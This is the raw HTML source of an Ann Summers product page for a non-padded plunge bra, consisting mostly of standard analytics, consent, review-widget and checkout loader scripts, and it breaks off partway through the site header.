

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html
body_size: 45293
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>The Untroubled Non Padded Plunge Bra</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2005267">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=THE-UNTROUBLED-SOFT-CUP-BRA",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"THE-UNTROUBLED-SOFT-CUP-BRA","name":"The Untroubled Non Padded Plunge Bra","price":4.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2005267","dimension7":"The Untroubled","dimension8":"Lingerie","dimension9":"Bras","dimension10":"Plunge Bra","dimension11":"Entry Collections","metric18":29}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="" defer></script>







<link rel="canonical" href="https://www.annsummers.com/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"The Untroubled Non Padded Plunge Bra","description":null,"mpn":"THE-UNTROUBLED-SOFT-CUP-BRA","sku":"THE-UNTROUBLED-SOFT-CUP-BRA","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb320bbd1/images/2003357/2003357_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf1577e41/images/2003357/2003357_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw64d3e8cc/images/2003357/2003357_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw30962c14/images/2003357/2003357_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/the-untroubled-non-padded-plunge-bra/THE-UNTROUBLED-SOFT-CUP-BRA.html","@type":"Offer","priceCurrency":"USD","price":"4.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="cloeckixibybk2llo3zq-f-84e74942c-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"62a81502","ak.r":42170,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.220.65.0","ak.cport":51118,"ak.gh":"23.52.43.12","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768650483","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==MP260+OKdnAH/4RxrIV5sq3tK/lPiKNEfTZ8OAwxpKoXnsDPXFwSyBCGw385N/pgplO/kFYCimUxIlrEc9S3XZp2iKrf5DxA30Ayu8R3DtqHF50qJuguexddBsavfRqjcRcaSLRFGUEgTRIZ4WA0wEp0ZgNy5UlDn4FHwuvd/b5Zz0ylYF2CvEI+MLcGZwXvCOJNnkCRXzyNwkIx/mirk8IjLpqpiJHfEk86Fwbrk+JxTVvKYERKd0fFb/VVFhoZCCROe8UcxlDoz0IFVOyg0MM59USLinWV4MRLzn3nEGwtgvvAlqv3p2B2vBADQTAYL94uwCwiT3ufJ29yAGWEk0szpA8LhUVlZC52Qy3lTEhaJnp6DlReNXPir45rrmfovkWNIubSX8wGk4Skxa7+k4Nn8gV0oRVshDpJmn6OmrU=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=THE-UNTROUBLED-SOFT-CUP-BRA">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
